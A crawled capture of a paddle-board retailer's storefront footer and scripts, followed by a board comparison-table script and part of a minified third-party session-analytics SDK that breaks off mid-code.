title="GILI Sports on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="mailto:info@gilisports.com" title="Email GILI Sports" class="icon-email"></a></li>
  
</ul></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="newsletter_section"> <h6>ENTER OUR MONTHLY GIVEAWAY</h6> <div class="newsletter"> <span class="message"></span>
              
<!-- <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." /> <input type='submit' class="action_button sign_up" value="Sign Up" /></form> --> <div class="klaviyo-form-WtUWab"></div></div></div></div> <div class="footer-social-icons--mobile sixteen columns"> <ul class="social_icons"> <li><a href="https://www.facebook.com/GiliSports/" title="GILI Sports on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://www.instagram.com/gilisports/" title="GILI Sports on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="mailto:info@gilisports.com" title="Email GILI Sports" class="icon-email"></a></li>
  
</ul></div> <div class="sixteen columns row footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">GILI Sports</a>.</p></div><!--end footer_credits--></div></div>
</footer>

</div> <script src="//www.gilisports.com/cdn/shop/t/40/assets/vendors.js?v=8777895456675786321644484027" defer ></script> <script src="//www.gilisports.com/cdn/shop/t/40/assets/sections.js?v=53925153562889671761648993960" defer ></script> <script src="//www.gilisports.com/cdn/shop/t/40/assets/utilities.js?v=2647509236675744491665331850" defer ></script> <script src="//www.gilisports.com/cdn/shop/t/40/assets/app.js?v=166361911512352325981687463651" defer ></script> <script src="//www.gilisports.com/cdn/shop/t/40/assets/chart-table-slider.js?v=158030722857519384051644488692" defer ></script> <script src="//www.gilisports.com/cdn/shop/t/40/assets/owl.carousel.min.js?v=97891440811553454251644484013" defer></script> <script src="//www.gilisports.com/cdn/shop/t/40/assets/mysize.js?v=130244463740174603981648541888" ></script> <script></script> <!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled --> <!-- "snippets/hulkcode_common.liquid" was not rendered, the associated app was uninstalled --> <!-- FRESHCHAT Snippet Start --> <!-- FRESHCHAT Snippet End --><!-- BEGIN: Google Customer Review by Simprosys InfoMedia For Any Assistance on this Code contact support@simprosys.com --> <!-- END: Google Customer Review  by Simprosys InfoMedia--> <!-- "snippets/revy-bundle-script.liquid" was not rendered, the associated app was uninstalled -->  
<!--Gorgias Chat Widget Start-->
<script id="gorgias-chat-widget-install-v3" 
    src="https://config.gorgias.chat/bundle-loader/01GYCC2MW1CC3BSMY7KN4NW2WG?source=shopify1click">
</script>
<script id="gorgias-chat-shopify-install">!function(_){_.SHOPIFY_PERMANENT_DOMAIN="gili-sports.myshopify.com",_.SHOPIFY_CUSTOMER_ID="",_.SHOPIFY_CUSTOMER_EMAIL=""}(window||{});
</script>
<!--Gorgias Chat Widget End-->
<div id="shopify-block-AeHg2ZEhUNFZqaWU0W__18194548382691877002" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: gcr_badge -->
<!-- END app snippet -->

</div><!-- Failed to render app block "1634938023774d49c5": app block path "shopify://apps/form-builder-with-file-upload/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3" does not exist --><!-- Failed to render app block "12543949710164844351": app block path "shopify://apps/hreflang-manager/blocks/gwa-hreflang/35dc0b05-d599-4c8e-8584-8cd17768854a" does not exist --></body>
<script async type="text/javascript" data-api-key="" id="stamped-script-widget" src="https://cdn-stamped-io.azureedge.net/files/widget.min.js"></script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.6/jquery.fancybox.css"> <link href="//www.gilisports.com/cdn/shop/t/40/assets/owl.carousel.min.css?v=94263599992150780521644484013" rel="stylesheet" type="text/css" media="all" /> <link href="//www.gilisports.com/cdn/shop/t/40/assets/owl.theme.default.min.css?v=135046118358282713361644484014" rel="stylesheet" type="text/css" media="all" /> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script> <script src="//www.gilisports.com/cdn/shop/t/40/assets/js.cookie.js?v=112910102619599615291644484008"  ></script>
  
    
    
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "LqqyWb",
      list: 'JXsWSx',
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{ 
    trigger: {
      product_page_text: "Notify Me When Available",
      product_page_class: "action_button",
      product_page_text_align: "center",
      product_page_margin: "0px",
      replace_anchor: false
    },
    modal: {
     headline: "{product_name}",
     body_content: "Register to receive a notification when this item comes back in stock.",
     email_field_label: "Email",
     button_label: "Notify me when available",
     subscription_success_label: "You're in! We'll let you know when it's back.",
     footer_content: '',
     additional_styles: "@import url('https://fonts.googleapis.com/css?family=Oswald');",
     drop_background_color: "#000",
     background_color: "#fff",
     text_color: "#222",
     button_text_color: "#fff",
     button_background_color: "#E77306",
     close_button_color: "#ccc",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>  
<script>
    const acc = document.getElementsByClassName("accordion-faq");

    for (let i = 0; i <acc.length; i++) {
        acc[i].addEventListener("click", function () {
            for (let j = 0; j <acc.length; j++) {
                if (acc[j] === this) continue;
                acc[j].classList.remove("active");
                const panel = acc[j].parentElement.nextElementSibling;
                panel.classList.remove("open");
            }
            this.classList.toggle("active");
            const panel = this.parentElement.nextElementSibling;
            panel.classList.toggle("open");

        });
    }
  function removeNonUSShippingPromos(){
    if(countryValue != "US"){
      setTimeout(()=>{
        var elem = document.querySelector('.promo_banner__content a:nth-child(2)');
        if(elem != undefined)
          elem.parentElement.removeChild(elem);
        elem = document.querySelector('.free-shipping-cart-promo');
        if(elem != undefined)
          elem.parentElement.removeChild(elem);        
        var elemicon = document.querySelector('.benefits_box.container .icon_item:nth-child(1)');
        if(elemicon != undefined){
          elemicon.innerHTML = elemicon.innerHTML.replaceAll('Free &amp; ','');
          console.log('________________________________________________', elemicon.innerHTML);
        }
      },1000);
    }
  }
  var currencyToApply = Shopify.currency.active;
  if(Shopify.country != "US")
  {
      setTimeout(function() {setCurrencyToMoney(currencyToApply);}, 500);
  }	
  function setCurrencyToMoney(currencyToApply)
  {
  	[...document.querySelectorAll("span.money,.afterpay-instalments,.affirm-ala-price,.promo_banner__content")].map(elem => { 
      if(window.location.href.indexOf("robert")>0)
      	console.log(elem.innerHTML);
      if (elem.innerHTML.indexOf(currencyToApply) <0 && elem.innerHTML.trim().indexOf("$") >= 0) 
      {
        var oldHtml = elem.innerHTML;
        elem.innerHTML = elem.innerHTML.replaceAll("$", currencyToApply + "$");
        if(window.location.href.indexOf("robert")>0)
        	console.log(oldHtml+'=>'+ elem.innerHTML);
      }
    });
    removeNonUSShippingPromos();
  }
  function findCookie(cookieName) {
      return document.cookie.split(";").filter((function(t) {return 0 === t.trim().indexOf("".concat(cookieName, "="))}));
  }
  var countryCookie = findCookie("gili_country_code");
  if(window.location.href.indexOf("robert")>0)
      console.log("Country Cookie:", countryCookie);
  if
  (	
      countryCookie.length>0 && 
      countryCookie[0] != undefined && 
      countryCookie[0].replace("gili_country_code=","").trim().length > 0
  )
  {
      var countryValue = countryCookie[0].replace("gili_country_code=","").trim();
      if( countryValue != "US" && countryValue != "CA"){
          setTimeout(function() {
      
              var originalFormatMoney = Shopify.formatMoney;
              Shopify.formatMoney = function(price,format){
                  var formatted = originalFormatMoney(price,format);
                  formatted = formatted.replace("$","USD$");
                  return formatted;
              };
              setCurrencyToMoney("USD");
          }, 1000);
          setTimeout(function() {setCurrencyToMoney("USD");},500);
      }	
      removeNonUSShippingPromos();
      if(window.location.href.indexOf("robert")>0)
          console.log("Country exists:",countryValue);
  } 
  else 
  {
      var recFormIntervalId = setInterval(function() {
          console.log("Looking for recommendation-modal__form");
          var recModalSubmit = document.querySelector(".recommendation-modal__button");
          if(recModalSubmit != undefined){                        
              clearInterval(recFormIntervalId);
              recModalSubmit.addEventListener('click', function(event) {
                  console.log("form submit",event);
                  var recModalForm = event.target.closest("form");
                  var countryCode = recModalForm.querySelector('[name="country_code"]');
                  if(countryCode != undefined)
                  {
                      var countryCC = countryCode.value;
                      console.log(countryCC);								
                      document.cookie = "".concat("gili_country_code", "=" + countryCC + ";path=/")
                      if(window.location.href.indexOf("robert")>0)
                          console.log("Cookies after",document.cookie);
                  }
              });
          }
      },500);
  }
</script> <!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.10) -->
<script type="text/javascript">
// Overrides:
 var afterpay_min = 1.00;            // As per your Afterpay contract.
var afterpay_max = 2000.00;         // As per your Afterpay contract.
// var afterpay_cbt_enabled = false;   // As per your Afterpay contract; change to true to display Cross-Border Trade artwork (for AU/NZ).
// var afterpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.

  var afterpay_product_selector = '.modal_price';

// var afterpay_cart_integration_enabled = true;
var afterpay_cart_static_selector = '';
var afterpay_modal_open_icon = true; 
var afterpay_hide_upper_limit = false;
var afterpay_hide_lower_limit = true;
// Non-editable fields:
var afterpay_shop_currency = "USD";
var afterpay_cart_currency = "USD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "gili-sports.myshopify.com";
var afterpay_theme_name = "Updated Theme 19.3.22";
var afterpay_product = null;
var afterpay_current_variant = null;
var afterpay_cart_total_price = 0;
var afterpay_js_snippet_version = '1.0.10';
</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>
<!-- End Shopify-Afterpay JavaScript Snippet (v1.0.10) --> <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
  	<script src="//www.gilisports.com/cdn/shop/t/40/assets/dev.js?v=95339214404071395711644484053" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.gilisports.com/cdn/shop/t/40/assets/mysize.js?v=130244463740174603981648541888
body_size: 459
content:
 const myComparisonTableContent = `
<div class="flexslider m_slider_flex">
<div class="size-chart-key"> <p></p> <p>Suitable for</p>
<p>Length</p> <p>Width</p> <p>Max Weight</p> <p>Full Dimensions</p> <p>Board Shape</p> <p>Construction</p>
<p>Rider Skill Level</p>
<p>Paddle</p>
<p>Accessory Kit</p>
<p>Pet Friendly</p>
</div>
<div class="flex-viewport" style="overflow: hidden; position: relative;"> <ul class="slides" style="width: 800%; transition-duration: 0s; transform: translate3d(0px, 0px, 0px);"> <li style="width: 1.8%; float: left; display: block;"><a href="https://www.gilisports.com/products/106-air-inflatable-stand-up-paddle-board" class="image-link" style="opacity: 1;"><img src="https://cdn.shopify.com/s/files/1/2978/5848/files/gt.png?v=1648541863" draggable="false"><span class="is-button">Air SUP Board</span></a> <p>All Around, Surf, Travel</p> <p>10'6 / 11'6</p>
<p>31" / 32"</p>
<p>up to 300 lbs</p>
<p>10'6 x 31" x 6"<br>11'6 x 32" x 6"</p>
<p>All Around</p>
<p>Single Layer</p>
<p>Beginner / Intermediate</p> <p>Aluminum or Fiberglass</p> <p>Standard Kit</p> <p>✓</p></li> <li style="width: 1.8%; float: left; display: block;"><a href="https://www.gilisports.com/products/mako-inflatable-stand-up-paddle-board" class="image-link" style="opacity: 1;"><img src="https://cdn.shopify.com/s/files/1/2978/5848/files/gili-10-mako-green-inflatable-paddle-board-package-main-removebg_51f3709c-f174-4dcf-824c-d85c2a599952_400x.png" draggable="false"><span class="is-button">Mako SUP Board</span></a> <p>All Around, Surf, Travel</p> <p>10'</p>
<p>32"</p>
<p>up to 260 lbs</p>
<p>10' x 32" x 6"</p>
<p>All Around</p>
<p>Dual Layer</p>
<p>Beginner / Advanced</p> <p>Fiberglass or Carbon Fiber</p> <p>Standard Kit</p> <p>✓</p></li> <li style="width: 1.8%; float: left; display: block;"><a href="https://www.gilisports.com/products/gili-11-adventure-inflatable-stand-up-paddle-board-package" class="image-link" style="opacity: 1;"><img src="https://cdn.shopify.com/s/files/1/2978/5848/products/11-adventure-inflatable-paddle-board-pkg-main-yellow_400x.jpg" draggable="false"><span class="is-button">Adventure SUP Board</span></a> <p>All Around, Touring, Fishing Travel</p> <p>11' / 12'</p>
<p>32"</p>
<p>up to 330 lbs</p>
<p>11' x 32" x 6"<br>12" x 32" x 6"</p>
<p>Touring</p>
<p>Dual Layer</p>
<p>Beginner / Advanced</p> <p>Fiberglass or Carbon Fiber</p> <p>Standard Kit</p> <p>✓</p></li> <li style="width: 1.8%; float: left; display: block;"><a href="https://www.gilisports.com/products/106-komodo-yoga-paddle-board" class="image-link" style="opacity: 1;"><img src="https://cdn.shopify.com/s/files/1/2978/5848/products/106-komodo-paddle-board-blue-col_2000x_9e876dcb-9793-4455-ac55-d2bcd2ca628e_400x.jpg" draggable="false"><span class="is-button">Komodo SUP Board</span></a> <p>All Around, Yoga, Dogs, Fishing, Travel</p> <p>10'6</p>
<p>33"</p>
<p>up to 340 lbs</p>
<p>10'6 x 33" x 6"</p>
<p>Hybrid</p>
<p>Dual Layer</p>
<p>Beginner / Intermediate</p> <p>Fiberglass or Carbon Fiber</p> <p>Standard Kit</p> <p>✓</p></li> <li style="width: 1.8%; float: left; display: block;"><a href="https://www.gilisports.com/products/meno-inflatable-stand-up-paddle-board" class="image-link" style="opacity: 1;"><img src="https://cdn.shopify.com/s/files/1/2978/5848/products/106-meno-inflatable-paddle-board-pkg-white-col_400x.jpg" draggable="false"><span class="is-button">Meno SUP Board</span></a> <p>All Around, Family, Yoga, Fishing, Travel</p> <p>10'6 / 11'6</p>
<p>35"</p>
<p>up to 485 lbs</p>
<p>10'6 x 35" x 6"<br>11'6 x 35" x 6"</p>
<p>Hybrid</p>
<p>Dual Layer</p>
<p>Beginner / Intermediate</p> <p>Carbon Fiber</p> <p>Premium Rolling Kit</p> <p>✓</p></li> <li style="width: 1.8%; float: left; display: block;"><a href="https://www.gilisports.com/products/meno-touring-inflatable-stand-up-paddle-board" class="image-link" style="opacity: 1;"><img src="https://cdn.shopify.com/s/files/1/2978/5848/products/126-meno-inflatable-paddle-board-pkg-col_400x.jpg" draggable="false"><span class="is-button">12'6 Meno Touring SUP</span></a> <p>Touring, Racing, Travel</p>
<p>12'6</p> <p>31"</p> <p>up to 300 lbs</p> <p>12'6 x 31" x 6</p> <p>Touring / Race</p> <p>Dual Layer</p> <p>Advanced</p> <p>Carbon Fiber</p> <p>Premium Rolling Kit</p> <p>✓</p></li>
	<li style="width: 1.8%; float: left; display: block;"><a href="https://www.gilisports.com/products/manta-ray-stand-up-paddle-board" class="image-link" style="opacity: 1;"><img src="https://cdn.shopify.com/s/files/1/2978/5848/products/manta-ray-multi-personal-inflatable-paddle-board-15-main_400x.jpg" draggable="false"><span class="is-button">Manta Ray SUP Board</span></a> <p>All Around, Multi-person, Yoga, Fishing</p> <p>12' / 15'</p> <p>45" / 56"</p>
<p>up to 1150 lbs</p> <p>12' x 45" x 8"<br>15' x 56" x 8"</p> <p>All Around</p> <p>Dual Layer</p> <p>Beginner / Intermediate</p> <p>Fiberglass or Carbon Fiber</p> <p>Standard Kit</p> <p>✓</p></li></ul>
</div>
<ol class="flex-control-nav flex-control-paging"></ol>
<ul class="flex-direction-nav"> <li class="flex-nav-prev"><a class="flex-prev flex-disabled" href="#" tabindex="-1"><i class="icon-caret-left"></i></a></li> <li class="flex-nav-next"><a class="flex-next flex-disabled" href="#" tabindex="-1"><i class="icon-caret-right"></i></a></li>
</ul>
</div>
`;
window.addEventListener('load', function () {
  if(document.querySelector('.mysize-chart2')){
    document.querySelector('.mysize-chart2').innerHTML = myComparisonTableContent;
  }
  
  if (jQuery(window).width() <1024) {
   jQuery('.m_slider_flex').flexslider({
      animation: "slide",
    });
  }
   
  if (jQuery(window).width() > 1024) {
    jQuery('.flexslider .slides li').css('width', '1.8%');
  }
  
});

--- FILE ---
content_type: application/javascript
request_url: https://uibcdn.com/sdk/63007/udash.min.js
body_size: 16345
content:
!function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={exports:{},id:n,loaded:!1};return e[n].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n=window.jsonpFunctionUdash;window.jsonpFunctionUdash=function(r,i){for(var s,a,u=0,c=[];u<r.length;u++)a=r[u],o[a]&&c.push.apply(c,o[a]),o[a]=0;for(s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s]);for(n&&n(r,i);c.length;)c.shift().call(null,t)};var r={},o={0:0};return t.e=function(e,n){if(0===o[e])return n.call(null,t);if(void 0!==o[e])o[e].push(n);else{o[e]=[n];var r=document.getElementsByTagName("head")[0],i=document.createElement("script");i.type="text/javascript",i.charset="utf-8",i.async=!0,i.src=t.p+""+({1:"uheatmap",2:"uplayer"}[e]||e)+".js",r.appendChild(i)}},t.m=e,t.c=r,t.p="./dist/",t(0)}([function(e,t,n){/**
	 * 
	 * (c) Use It Better, http://useitbetter.com
	 *
	 *
	 * @preserve
	 */
function r(){var e=document.querySelector('script[src*="udash."]').getAttribute("src"),t=e.split("/").pop();return e.replace(t,"")}n.p=r(),function(e){if(e.uDash)return void console.error("Attempt to initiate uDash terminated. It's been already initiated.");var t={result:[],tests:{"Element.addEventListener":function(){return"addEventListener"in e},"Date.now":function(){return"now"in e.Date},"String.trim":function(){return"trim"in e.String.prototype},JSON:function(){return"JSON"in e},localStorage:function(){return"localStorage"in e},sessionStorage:function(){return"sessionStorage"in e},"Canvas.getContext":function(){return"getContext"in e.document.createElement("canvas")}},check:function(){var e;for(e in this.tests)this.tests.hasOwnProperty(e)&&this.tests[e]()===!1&&this.result.push(e);return 0===this.result.length},getResult:function(){return this.result.join(", ")}};if(t.check()){var r=n(1),o={_uDashInitOptions:{},_inject:function(t){r._sstorage.get("uDebug")&&"undefined"==typeof r._uConsole.log&&r._uConsole.init(!0),r._sstorage.get("uHeatMapData")?("undefined"==typeof r._uConsole.log&&r._uConsole.init(!0),e.uDash=n(2),e.uDash.init.call(e.uDash,t),n.e(1,function(r){var o=n(3);e.uHeatMap=o,o.init.call(e.uDash,t)})):r._sstorage.get("uSessionHash")&&r._sstorage.get("uProjectHash")?n.e(2,function(r){var o=n(4);e.uDash=o,e.uDash.init.call(e.uDash,t)}):(e.uDash=n(2),e.uDash.init.call(e.uDash,t)),e.uDash.shared=r},_checkMessage:function(t){var n=t.data,i=t.data.params;n&&n.uDashMessage===!0&&i&&"object"==typeof i.uParams&&(r._timeouts.clear("publishTimeout"),e.removeEventListener("message",o._checkMessage),r._uParams.loadFromJSON(i.uParams),o._inject(o._uDashInitOptions))},run:function(){var t=this;e.uDash={META_ACTION:r.META_ACTION,META_SECTION:r.META_SECTION,META_ERROR:r.META_ERROR,META_SITE_IS_READY:r.META_SITE_IS_READY,init:function(n){var o;if(t._uDashInitOptions=n,r._defaults=r._extend(r._defaults,n),r._uParams.loadFromUrl())t._inject(n);else if(n.uProjectName&&n.uPort&&n.uProjectApiPass&&(o=r._sstorage.getBackup(n.uProjectName,n.uPort,n.uProjectApiPass))&&o&&(o.inthesample&&r._lstorage.set("inthesample",o.inthesample),o.outofsample&&r._lstorage.set("outofsample",o.outofsample),o.userID&&r._lstorage.set("userID",o.userID),o.userVisit&&r._lstorage.set("userVisit",o.userVisit),o.logDumpToken&&r._sstorage.set("logDumpToken",o.logDumpToken),o.timeOffset&&r._sstorage.set("timeOffset",o.timeOffset),o.uDebug&&r._sstorage.set("uDebug",o.uDebug)),e!==e.top)try{e.addEventListener("message",t._checkMessage,!1),e.parent.postMessage({uDashMessage:!0,name:"requestUParams"},"*"),r._timeouts.set("publishTimeout",function(){t._inject(n)},150)}catch(t){return r._uConsole.log("frame access",t),e.parent.postMessage({uDashMessage:!0,name:"changeDomain",href:window.location.href},"*"),void setTimeout(e.uDash.init,500,n)}else t._inject(n)},getSetting:function(e){return r._defaults[e]||""},getStatus:function(){return"notready"},tearDown:function(){},saveAttribute:function(){},saveMeta:function(){},sendDump:function(){}}}};o.run()}else e.console&&e.console.log&&e.console.log("uDash: this browser is incapable of handling uDash properly. Failed support test(s) for: "+t.getResult()),e.uDash={META_ACTION:"",META_SECTION:"",META_ERROR:"",META_SITE_IS_READY:"",init:function(){},getSetting:function(e){return""},getStatus:function(){return"incompatible"},tearDown:function(){},saveAttribute:function(){},saveMeta:function(){},sendDump:function(){}}}(window)},function(e,t,n){var r,o;r=[],o=function(){var e=function(e){var t={META_ACTION:"Action",META_SECTION:"Section",META_ERROR:"Error",_version:"uDash JS 3.2.7",_status:["notready","setup","ready","connected","teardown"][0],_heatmapstatus:["notready","setup","ready","connected","teardown"][0],_defaults:{_assetsPath:"https://uibcdn.com/html_includes/",_apiUrl:"http://api.useitbetter.com/",_apiUrlSSL:"https://apigl.useitbetter.com/",_panelPath:"https://app.useitbetter.com/",uDumpProtocole:"https:",cdnDomain:"uibcdn.com",uDumpDomain:"l.useitbetter.com",uDumpMethod:"pushFileAppendData.php",uProjectName:"",uPort:"",uProjectApiPass:"",uAllowCookies:!0,uAllowTriggerCookies:!0,uAllowTracking:!0,uForceTracking:0,uRecordInteractiveEvents:!0,uRecordFormSubmit:!0,uRecordHashChange:!0,uRecordParamsChange:!1,uRecordUrlChange:!0,uRecordPageChanges:!1,uRecordPageChangesAfterEvent:"click",uRecordCookies:!1,maskTagContentSelectors:['[udash-mask-content="1"]'],uIncludeHostnameInSection:!1,uCompressDump:!1,uRecordFrames:!1,uRecordPointerChange:200,uIgnoreEvents:{},uFullElementBacktrace:!1,uIgnoreClassNamesWithPrefix:!1,uPackageLimit:40,uSendTimeout:5,uShowConsoleMessages:!1,uShowEventsTraceInConsole:!1,uSample:0,uTrackingMode:"SESSIONS",uUseDefaultPanelOpener:!1,uEmptySendLimit:300,uKeepConnection:!1,uRecordAjax:!1,uCrossSiteSessionsEnabled:!0,uCrossSiteSameDomain:!0,uTriggersEnabled:!0,uTriggersMarking:!1,uTriggersTimeout:2500,uTriggersCheckInterval:100,uAllowTriggersInNotRecordedSessions:!0,uDotSize:28,uHeatMapOpacity:190,uHeatMapGradient:{.05:"#35267b",.1:"#3f1e7b",.15:"#49087f",.2:"#5c0872",.25:"#78085d",.3:"#91084c",.35:"#a7083c",.4:"#b8082f",.45:"#ca0822",.5:"#d61119",.55:"#d73319",.6:"#d75919",.65:"#d78219",.7:"#d7a919",.75:"#d7ba1a",.8:"#d7cc1c",.85:"#d7d446",.9:"#d7d479",.95:"#d7d4ae",1:"#d7d4e5"},uHeatMapStyles:{},uAjaxCacheFlag:"cacheFromUser",uSkipTimeThreshold:7,uWrapperSelector:"",onReady:function(){},onConnected:function(){},onTeardown:function(){},onDumpSend:function(){}},_unsavedCookies:{},_unsentEvents:[],_failedRequestRetry:20,_failedRequests:0,_failedSetups:0,_isIE9:e.navigator.userAgent.indexOf("MSIE 9")>-1,_isIE9Mobile:e.navigator.userAgent.indexOf("MSIE 9")>1&&e.navigator.userAgent.indexOf("Mobile")>1,_isTouchSupported:"ontouchstart"in e,_recordsSeparator:"\n",_lstorage:{},_sstorage:{},_winEventListenerCapture:{},_docEventListenerCapture:{},_htmlEventListenerCapture:{},_UStorage:function(){var n=function(e){this.temp={},this.storageObject=e};return n.prototype={set:function(t,n){if(!e.uDash.getSetting("uAllowCookies"))return void(this.temp[t]=n);var r,o;if("object"!=typeof t)return t.match(/^uDash\./)&&(t=t.replace("uDash.","")),this.storageObject.setItem("uDash."+t,n);r=t;for(o in r)r.hasOwnProperty(o)&&this.set(o,r[o])},get:function(t){return e.uDash.getSetting("uAllowCookies")?this.storageObject.getItem("uDash."+t):this.temp[t]||""},remove:function(t){return e.uDash.getSetting("uAllowCookies")?this.storageObject.removeItem("uDash."+t):void delete this.temp[t]},enable:function(){for(var e in this.temp)this.set(e,this.temp[e]),delete this.temp[e]},makeBackup:function(n,r,o){if(e.uDash._globalSettings.uAllowCookies){if(!e.uDash._globalSettings.uCrossSiteSessionsEnabled)return void t._uConsole.log("uRecorder: cross-site/domain tracking disabled");try{var i={},s=[],a="",u="",c="",l="@#@";if(i.userID=e.localStorage.getItem("uDash.userID"),!i.userID)return;i.userVisit=e.localStorage.getItem("uDash.userVisit"),e.uDash._globalSettings.uCrossSiteSameDomain||(i.uDashIn=e.localStorage.getItem("uDash.in"),i.uDashOut=e.localStorage.getItem("uDash.out")),e.udashSessionToken&&(i.logDumpToken=e.udashSessionToken),i.timeOffset=e.sessionStorage.getItem("uDash.timeOffset");var g=e.sessionStorage.getItem("uDash.uDebug");g&&(i.uDebug=g),s=e.name.split("%p%"+o+"%p%"),s.length>1?(a=s[0]+"%p%"+o+"%p%",u=s[1].substr(s[1].indexOf("%e%"),s[1].length-1),c=a+l+u):c+="%s%"+[n,r,o,l].join("%p%")+"%e%",e.name=c.replace(l,JSON.stringify(i))}catch(e){t._uConsole.log("uRecorder: backup failed with error:",e)}}},getBackup:function(n,r,o){var i,s,a,u=e.name.match(/\%s\%.+\%e\%/),c=!1;try{if(!u){var l=t._readCookie("uDashBackup");l&&(u=unescape(l).match(/\%s\%.+\%e\%/)),u?c=!0:u=[]}for(a=0;a<u.length;a++)if(i=u[a].split("%s%")[1].split("%e%")[0].split("%p%"),4===i.length&&i[0]===n)return s=JSON.parse(i[3]),!!(!c||s["uDash.currentUrl"]&&t._domainChanged(e.location.href,s["uDash.currentUrl"]))&&s}catch(e){return"undefined"!=typeof uDash&&uDash.saveMeta&&uDash.saveMeta("recording alert","could not read backup"),setTimeout(function(){"undefined"!=typeof uDash&&uDash.saveMeta&&uDash.saveMeta("recording alert","could not read backup")},3e3),s={},!1}return!1},clear:function(e){e=e||{};var t;for(t in this.storageObject)t.match(/^uDash\./)&&(e.except&&e.except.indexOf(t.replace("uDash.",""))!==-1||this.storageObject.removeItem(t))}},n}(),_UEventListenerCapture:function(){var e={registered:[],add:function(e,t,n,r){this.registered.push({target:e,name:t,handler:n,useCapture:r})},remove:function(e,t,n){var r;for(r=0;r<this.registered.length;r++)if(this.registered[r].target===e&&this.registered[r].name===t&&this.registered[r].handler===n)return this.registered.splice(r,1),r;return-1}},t=function(t){this.target=t,this.augmentTarget="undefined"!=typeof t.prototype&&"undefined"!=typeof t.prototype.addEventListener?t.prototype:t,function(t,n){t.addEventListener=function(t,r,o,i){return i||e.add(this,t,r,o),n.call(this,t,r,o)}}(this.augmentTarget,this.augmentTarget.addEventListener),function(t,n){t.removeEventListener=function(t,r,o){return o||e.remove(this,t,r),n.call(this,t,r)}}(this.augmentTarget,this.augmentTarget.removeEventListener)};return t.prototype={addAll:function(t){var n;for(n=0;n<e.registered.length;n++)("object"==typeof this.target&&e.registered[n].target===this.target||"function"==typeof this.target&&e.registered[n].target instanceof this.target)&&this.target.addEventListener(e.registered[n].name,e.registered[n].handler,e.registered[n].useCapture,!0)},removeAll:function(){var t;for(t=0;t<e.registered.length;t++)("object"==typeof this.target&&e.registered[t].target===this.target||"function"==typeof this.target&&e.registered[t].target instanceof this.target)&&this.target.removeEventListener(e.registered[t].name,e.registered[t].handler,!0)}},t}(),_apiManager:{apiHost:"",apiHostSSL:"",apiProjectAuthKey:"",apiAccountAuthKey:"",projectHash:"",getApiUrl:function(){var n="https:"===e.location.protocol,r=t._sstorage.get("uApiUrl");return r?r:n?this.apiHostSSL||t._defaults._apiUrlSSL:this.apiHost||t._defaults._apiUrl},cache:{data:{},createIndex:function(){return JSON.stringify(Array.prototype.slice.call(arguments))},storeObject:function(){var e=Array.prototype.slice.call(arguments),t=e.shift(),n=this.createIndex.apply(this,e);this.data[n]=t},getObject:function(){var e=this.createIndex.apply(this,Array.prototype.slice.call(arguments));return!!this.data.hasOwnProperty(e)&&this.data[e]}},send:function(e){var n,r=this,o=e.data||{};return"string"!=typeof e.method&&t._uConsole.error("API: Specify api call method"),this.apiAccountAuthKey&&[this.ACCOUNT_PROJECT_LOGIN,this.ACCOUNT_PROJECT_LIST].indexOf(e.method)>-1?o.apiAccountAuthKey=this.apiAccountAuthKey:this.apiProjectAuthKey&&e.method!==this.ACCOUNT_LOGIN&&(o.apiAuthKey=this.apiProjectAuthKey),o.getRequest=1,n=this.cache.getObject(e,o),e.cache&&e.cache===!1||!n?t._ajax({url:r.getApiUrl()+e.method,method:"POST",data:o,success:function(t){try{t=JSON.parse(t),r.cache.storeObject(t,e,o)}catch(e){t={}}return e.success(t)}}):n?e.success(n):void 0}},_propertyNames:{_map:{kC:"keyCode",cX:"clientX",cY:"clientY",pX:"pageX",pY:"pageY",sX:"screenX",sY:"screenY",id:"identifier",t:"touches",tT:"targetTouches",cT:"changedTouches"},_iterator:function(e,t){var n,r,o,i;if(Array.isArray(e))for(i=[],r=0;r<e.length;r++)"object"==typeof e[r]?i[r]=this._iterator(e[r],t):i[r]=e[r];else{i={};for(n in e)e.hasOwnProperty(n)&&(o=t(n),"object"==typeof e[n]?i[o]=this._iterator(e[n],t):i[o]=e[n])}return i},getShortName:function(e){var t;for(t in this._map)if(this._map.hasOwnProperty(t)&&this._map[t]===e)return t;return e},getLongName:function(e){return this._map[e]||e},shorten:function(e){return this._iterator(e,t._bindShim(this.getShortName,this))},expand:function(e){return this._iterator(e,t._bindShim(this.getLongName,this))}},_bindShim:function(){var e=Array.prototype.slice.call(arguments),t=e.shift(),n=e.shift();return function(){return t.apply(n,arguments)}},_selectorMatch:function(t,n,r){r||(r=e.document);var o,i=r.querySelectorAll(t);for(o=0;o<i.length;o++)if(i[o]===n)return!0;return!1},_extend:function(){var 